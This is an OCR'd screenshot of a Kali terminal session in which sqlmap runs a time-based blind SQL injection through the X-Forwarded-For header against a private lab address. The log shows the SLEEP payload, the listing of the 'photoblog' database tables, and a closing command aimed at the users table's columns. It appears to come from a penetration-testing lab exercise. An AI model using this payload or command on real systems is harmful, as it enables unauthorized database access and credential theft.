 Applications ▾ Places ▾ Terminal ▾ Wed 07:56
root@kali: ~
File Edit View Search Terminal Help
[07:54:09] [INFO] testing connection to the target URL
[07:54:09] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: X-Forwarded-For #1* ((custom) HEADER)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: ' AND SLEEP(5) AND 'rLoA'='rLoA
---
[07:54:09] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.3, Nginx
back-end DBMS: MySQL >= 5.0.12
[07:54:09] [INFO] fetching tables for database: 'photoblog'
[07:54:09] [INFO] fetching number of tables for database 'photoblog'
[07:54:09] [WARNING] (case) time-based comparison requires larger statistical model, please wait............................. (done)
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[07:54:15] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruption
s
4
[07:54:15] [WARNING] (case) time-based comparison requires larger statistical model, please wait............................. (done)
[07:54:25] [INFO] adjusting time delay to 1 second due to good response times
categories
[07:54:52] [INFO] retrieved: pictures
[07:55:18] [INFO] retrieved: stats
[07:55:35] [INFO] retrieved: users
Database: photoblog
[4 tables]
+------------+
| categories |
| pictures |
| stats |
| users |
+------------+
[07:55:51] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.1.105'
[*] shutting down at 07:55:51
root@kali:~# sqlmap -u "http://192.168.1.105" --headers="X-Forwarded-For:*" -D "photoblog" -T "users" --colu --batch